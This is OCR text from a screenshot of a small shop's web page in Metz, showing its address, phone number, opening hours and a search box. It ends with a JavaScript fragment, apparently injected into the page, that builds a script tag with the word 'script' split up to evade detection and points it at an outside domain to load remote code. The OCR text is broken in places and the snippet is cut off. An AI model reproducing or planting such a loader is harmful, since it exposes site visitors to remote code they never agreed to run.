
Au Carré des Bulles
19, rue de la Fontaine, 57000 METZ
03 87 35 72 14
Horaires d’ouverture :
Du
mercredi
au
samedi
: 10h à 19h
Recherche
pour :
Recherche
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';